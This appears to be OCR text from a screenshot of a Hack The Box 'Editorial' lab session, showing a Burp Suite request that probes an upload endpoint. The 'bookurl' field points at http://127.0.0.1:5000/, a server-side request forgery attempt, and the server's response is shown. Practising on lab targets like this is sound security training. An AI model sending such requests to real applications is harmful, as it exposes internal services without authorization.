 1 2 3 4 10.10.14.148 6:28
Kali Linux
Hack The Box :: Hack The
Hack The Box | Season 5-E
Editorial Tiempo Arriba
10.10.11.20:5000
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Unable to connect
Firefox can't establish a conne
The site could be temporarily
If you are unable to load any p
If your computer or network i
web.
Publish Your Boo
Not
Searc
Book
Co
Book n
Tell us
Why di
Contac
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
1 × 2 × 3 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 314
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymyME
Z9wafgptCOhp
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer:
http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarymyMEZ9wafgp
tCOhp
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1:5000/
17
18 fs
19 ------WebKitFormBoundarymyMEZ9wafgp
tCOhp
20 Content-Disposition: form-data;
name="bookfile"; filename=""
21 Content-Type:
application/octet-stream
22
23
24 ------WebKitFormBoundarymyMEZ9wafgp
tCOhp--
25
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Jun 2024 00:21:06 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/f253938a-11b3-4f9c-a
a20-07e0c0cb78b2
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 315 millis